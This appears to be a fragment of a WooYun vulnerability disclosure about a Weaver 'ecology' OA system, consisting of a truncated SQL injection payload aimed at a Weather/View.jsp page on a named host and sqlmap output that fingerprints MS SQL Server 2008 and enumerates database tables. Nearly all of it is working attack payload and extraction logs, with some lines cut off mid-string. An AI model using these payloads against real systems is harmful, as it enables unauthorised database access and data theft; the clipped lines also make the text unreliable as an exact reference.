 Payload: http://oa.998.com:80//page/element/Weather/View.jsp?ebaseid=weather&eid=5 OR 3240=(SE
*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysus
,sysusers AS sys7)&styleid=1'&hpid=4'&subCompanyId=1'&e71415018052415='
---
[20:07:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[20:07:17] [INFO] fetching tables for database: ecology
[20:07:17] [INFO] fetching number of tables for database 'ecology'
[20:07:17] [WARNING] reflective value(s) found and filtering out
[20:07:17] [INFO] resumed: 1035
[20:07:17] [INFO] retrieving the length of query output
[20:07:17] [INFO] retrieved: 20
[20:13:05] [INFO] retrieved: dbo.AlbumPhotoReview
[20:13:05] [INFO] retrieving the length of query output
[20:13:05] [INFO] retrieved: 15
[20:18:22] [INFO] retrieved: dbo.AlbumPhotos
[20:18:22] [INFO] retrieving the length of query output
[20:18:22] [INFO] retrieved: 19
[20:24:29] [INFO] retrieved: dbo.AlbumSubcompany
[20:24:29] [INFO] retrieving the length of query output
[20:24:29] [INFO] retrieved: 18
[20:30:07] [INFO] retrieved: dbo.Base_FreeFie_d 17/18 (94%)
[20:30:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry th
[20:30:37] [WARNING] if the problem persists please try to lower the number of used threads (optio
s')
[20:31:02] [INFO] retrieved: dbo.Base_FreeField
[20:31:02] [INFO] retrieving the length of query output
[20:31:02] [INFO] retrieved: 8
[20:34:59] [INFO] retrieved: dbo.bgyp
[20:34:59] [INFO] retrieving the length of query output
[20:34:59] [INFO] retrieved: 9
www.wooyun.org